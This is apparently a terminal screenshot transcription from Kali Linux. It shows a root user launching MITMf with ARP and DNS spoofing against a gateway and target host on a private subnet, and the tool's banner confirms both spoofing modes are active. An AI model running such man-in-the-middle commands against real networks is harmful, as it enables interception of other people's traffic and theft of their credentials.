 root@kali: ~
root@kali: ~ 87x24
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.15 -i eth0 --dns
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ DNS spoofing enabled
|  |_ ARP spoofing enabled
|